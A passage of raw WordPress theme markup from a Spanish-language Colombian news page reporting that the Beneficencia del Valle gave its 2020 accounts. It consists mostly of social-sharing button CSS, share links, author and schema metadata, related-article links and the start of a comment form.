            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmagazinmigente.com%2Fbeneficencia-del-valle-rindio-cuentas-del-ano-2020%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beneficencia+del+Valle+rindi%C3%B3+cuentas+del+a%C3%B1o+2020&url=https%3A%2F%2Fmagazinmigente.com%2Fbeneficencia-del-valle-rindio-cuentas-del-ano-2020%2F&via=Magazin+Mi+Gente" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/&amp;media=https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png&description=El año 2020 representó para la Beneficencia del Valle una oportunidad para demostrar que la solidez, el empuje y la tenacidad de actores como la Gobernación del Valle, con la gobernadora Clara Luz Roldán y el liderazgo del gerente Rubén Felipe Lagarejo Rivas, esfuerzos que hicieron posible que esta entidad creciera e incrementera sus aportes a la salud del Departamento." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Beneficencia+del+Valle+rindi%C3%B3+cuentas+del+a%C3%B1o+2020 %0A%0A https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://magazinmigente.com/llego-la-maldicion-de-la-momia/">Llegó la maldición de la momia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://magazinmigente.com/un-verdadero-calor-de-hogar/">Un verdadero calor de hogar</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://magazinmigente.com/author/comunicaciones/" aria-label="author-photo"><img alt='' src='https://magazinmigente.com/wp-content/uploads/2021/10/cropped-Magazin-Mi-Gente-Favicon-96x96.jpg' srcset='https://magazinmigente.com/wp-content/uploads/2021/10/cropped-Magazin-Mi-Gente-Favicon-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Unidad de Comunicaciones Magazín Mi Gente"><meta itemprop="url" content="https://magazinmigente.com/author/comunicaciones/"></span><meta itemprop="datePublished" content="2021-10-25T23:28:41+00:00"><meta itemprop="dateModified" content="2021-10-25T23:48:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png"></span><meta itemprop="name" content="Magazin Mi Gente"></span><meta itemprop="headline " content="Beneficencia del Valle rindió cuentas del año 2020"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png"><meta itemprop="width" content="1100"><meta itemprop="height" content="628"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":375,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "520";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "174";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/salud-y-bienestar-llegaron-a-la-comuna-16-de-cali-en-una-gran-jornada-comunitaria/"  rel="bookmark" class="td-image-wrap " title="Salud y bienestar llegaron a la comuna 16 de Cali, en una gran jornada comunitaria." ><img class="entry-thumb" src="" alt="salud-y-bienestar-llegaron-a-la-comuna-16-de-cali-en-una-gran-jornada-comunitaria-02" title="Salud y bienestar llegaron a la comuna 16 de Cali, en una gran jornada comunitaria." data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2025/11/salud-y-bienestar-llegaron-a-la-comuna-16-de-cali-en-una-gran-jornada-comunitaria-02-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/salud-y-bienestar-llegaron-a-la-comuna-16-de-cali-en-una-gran-jornada-comunitaria/"  rel="bookmark" title="Salud y bienestar llegaron a la comuna 16 de Cali, en una gran jornada comunitaria.">Salud y bienestar llegaron a la comuna 16 de Cali, en una gran jornada comunitaria.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/empresarios-del-grupo-multisectorial-fortalecen-ali-anzas-en-jornada-de-net-working-realizada-en-la-ips-medical-living-hope/"  rel="bookmark" class="td-image-wrap " title="Empresarios del Grupo Multisectorial fortalecen alianzas en jornada de Networking realizada en la IPS Medical Living Hope." ><img class="entry-thumb" src="" alt="empresarios-del-grupo-multisectorial-fortalecen-alianzas-en-jornada-de-net-working-realizada-en-la-ips-medical-living-hope-03" title="Empresarios del Grupo Multisectorial fortalecen alianzas en jornada de Networking realizada en la IPS Medical Living Hope." data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2025/11/empresarios-del-grupo-multisectorial-fortalecen-alianzas-en-jornada-de-net-working-realizada-en-la-ips-medical-living-hope-03-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/empresarios-del-grupo-multisectorial-fortalecen-ali-anzas-en-jornada-de-net-working-realizada-en-la-ips-medical-living-hope/"  rel="bookmark" title="Empresarios del Grupo Multisectorial fortalecen alianzas en jornada de Networking realizada en la IPS Medical Living Hope.">Empresarios del Grupo Multisectorial fortalecen alianzas en jornada de Networking realizada en la IPS Medical Living Hope.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/el-banco-de-alimentos-de-cali-presento-la-tercera-version-de-la-ayudaton-2025/"  rel="bookmark" class="td-image-wrap " title="El Banco de Alimentos de Cali presentó la tercera versión de la Ayudatón 2025." ><img class="entry-thumb" src="" alt="el-banco-de-alimentos-de-cali-presento-la-tercera-version-de-la-ayudaton-2025-01" title="El Banco de Alimentos de Cali presentó la tercera versión de la Ayudatón 2025." data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2025/10/el-banco-de-alimentos-de-cali-presento-la-tercera-version-de-la-ayudaton-2025-01-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/el-banco-de-alimentos-de-cali-presento-la-tercera-version-de-la-ayudaton-2025/"  rel="bookmark" title="El Banco de Alimentos de Cali presentó la tercera versión de la Ayudatón 2025.">El Banco de Alimentos de Cali presentó la tercera versión de la Ayudatón 2025.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://magazinmigente.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
